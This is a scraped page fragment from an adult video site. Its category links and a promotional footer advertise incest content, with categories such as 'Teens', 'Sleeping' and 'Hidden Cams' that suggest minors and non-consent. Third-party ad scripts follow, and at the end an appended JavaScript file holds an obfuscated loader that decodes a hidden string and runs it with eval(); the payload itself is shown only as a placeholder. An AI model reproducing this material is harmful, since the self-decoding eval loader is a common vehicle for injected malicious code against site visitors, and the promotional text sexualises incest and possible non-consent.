<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">143</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1650</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7709</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">5072</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2678</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">870</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3124</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">747</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1104</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1298</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">177</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1284</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2126</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1242</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">681</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">246</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">472</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Real XnXX Mom Son is the premier site for all your adult video needs. Featuring high-quality content created by the industry's top professionals, Real XnXX Mom Son is the perfect place to watch and enjoy your favorite adult videos. With hundreds of clips available in the collection, you're sure to find something to your tastes. Whether you're looking for real mom and son videos or something more naughty, Real XnXX Mom Son has it all. Enjoy watching the hottest moms and their horny sons, explore taboo fantasies with them, and enjoy some of the most outrageous and explicit adult videos around. It's easy to find something you'll love, as you can search and browse by category, with plenty of exciting options to choose from. With an extensive catalog of over thousands of videos, there's something for everyone at Real XnXX Mom Son. 

Experience everything from passionate and tender lovemaking to intense and wild hardcore sex scenes. All videos feature high-quality production and feature some of the world's most gorgeous performers. You can also enjoy exclusive behind-the-scenes content, giving you a unique look into the making of each video. With XnXX Mom Son, you can also enjoy free previews of certain videos, so you can get a taste of what to expect before you commit to purchasing a clip. 

No matter what type of adult video you're in the mood for, Real XnXX Mom Son has something to offer. From amateur couples exploring their sexual fantasies to professional porn stars showing off their skills, the site has something for everyone. Experience captivatingly naughty stories and exploration of forbidden pleasures. Whether you're watching solo or with a partner, Real XnXX Mom Son gives you the perfect entertainment.
 
With a secure and discreet payment system, you can securely purchase the clips you want without any worries. With a strict adherence to privacy policies, your information and identity are safe with Real XnXX Mom Son. Start exploring the amazing selection of videos available and get ready for a unique and thrilling experience. <br><br><br>Copyright © realxnxxmomson.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a889e948b4b48ac87f164375f36589d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realxnxxmomson.com/js/kcL8cIY1k8WbJVyYTNVnCC.js
body_size: 23639
content:
function zqdz(glsjdosnwg){var kpqtsemfat='Z';var rdxdd='A';var lrlz=[];var bcos=new RegExp('['+rdxdd+'-'+kpqtsemfat+']');var ujvwnqe=glsjdosnwg.split(bcos);for(var i=0;i<ujvwnqe.length;i++){lrlz.push(String.fromCharCode(parseInt(ujvwnqe[i],32)/(85)));}eval(lrlz.splice(1,lrlz.length).join(''));}zqdz('[base64]'); 
     